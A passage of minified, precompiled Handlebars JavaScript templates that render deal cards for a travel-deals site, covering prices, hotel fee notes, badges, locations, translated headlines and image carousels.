s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},66:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},72:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},73:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(74,r,0,t,s),inverse:l.program(76,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},74:function(l,n,a,e,r){return" "},76:function(l,n,a,e,r){return" style-without-ratings"},78:function(l,n,a,e,r){return" display-block"},80:function(l,n,a,e,r){return"top20badge "},82:function(l,n,a,e,r){return"limited-time-rate"},84:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},86:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},88:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(89,r,0),inverse:l.noop,data:r}))?t:""},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(94,r,0),data:r}))?t:""},94:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},96:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},98:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(99,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(101,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                \r\n                <h6 class="deal-location">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(105,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:d)===p?u.call(h,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:d)===p?u.call(h,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h6>\r\n                \r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},99:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},101:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},107:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(108,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(110,r,0,t,s),data:r}))?i:"")},108:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(98,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" 